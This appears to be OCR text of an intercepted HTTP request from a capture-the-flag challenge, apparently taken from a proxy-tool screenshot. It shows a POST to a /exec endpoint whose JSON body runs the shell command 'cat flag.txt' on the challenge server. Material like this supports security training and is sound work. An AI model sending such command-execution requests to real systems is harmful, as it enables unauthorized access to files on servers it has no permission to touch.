 Request
Pretty Raw Hex \n
1 POST /exec HTTP/1.1
2 Host: challenge.ctf.cybermaterial.com
3 Content-Length: 19
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://challenge.ctf.cybermaterial.com
9 Referer: http://challenge.ctf.cybermaterial.com/a/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"command":"cat flag.txt"
}